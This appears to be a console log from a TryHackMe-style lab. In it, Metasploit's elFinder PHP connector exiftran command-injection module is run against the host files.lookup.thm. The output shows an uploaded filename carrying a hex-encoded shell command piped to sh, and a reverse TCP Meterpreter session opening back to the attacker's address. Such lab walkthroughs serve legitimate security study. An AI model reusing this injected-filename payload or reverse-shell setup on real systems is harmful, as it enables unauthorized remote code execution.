 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts files.lookup.thm
rhosts => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set lhost 10.14.101.2
lhost => 10.14.101.2
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.14.101.2:4444
[*] Uploading payload 'Dot9goocI9.jpg;echo 6370202e2e2f66696c65732f446f7439676f6f6349392e6a70672a6563686f2a202e774c5837454a437a32782e706870 |xxd -r -p |sh& #.jpg' (1988 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.wLX7EJCz2x.php) ...
[*] Sending stage (40004 bytes) to 10.10.169.69
[+] Deleted .wLX7EJCz2x.php
[*] Meterpreter session 1 opened (10.14.101.2:4444 -> 10.10.169.69:48462) at 2025-07-28 10:02:56 -0400
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter >